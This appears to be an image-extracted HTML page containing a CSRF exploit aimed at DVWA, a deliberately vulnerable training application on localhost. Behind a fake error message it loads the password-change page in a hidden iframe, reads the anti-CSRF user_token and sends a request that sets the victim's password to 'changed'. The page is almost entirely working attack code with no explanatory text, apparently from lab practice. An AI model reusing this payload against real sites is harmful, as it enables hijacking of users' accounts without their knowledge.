 1 <html>
2 <body>
3 <p>An error occured, go back to the home page.</p>
4 <iframe id="myFrame" src="http://localhost/DVWA/vulnerabilities/csrf/" style="visibility: hidden;" onload="payload()"></iframe>
5 <script>
6 function payload() {
7 var iframe = document.getElementById("myFrame");
8 var doc = iframe.contentDocument  || iframe.contentWindow.document;
9 var token = doc.getElementsByName("user_token")[0].value;
10 const http = new XMLHttpRequest();
11 const url = "http://localhost/DVWA/vulnerabilities/csrf/?password_new=changed&password_conf=changed&Change=Change&user_token="+token+"#";
12 http.open("GET", url);
13 http.send();
14 }
15 </script>
16 </body>
17 </html>
18